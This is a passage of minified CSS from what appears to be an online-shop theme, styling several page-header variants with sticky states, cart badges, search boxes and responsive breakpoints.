.header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) 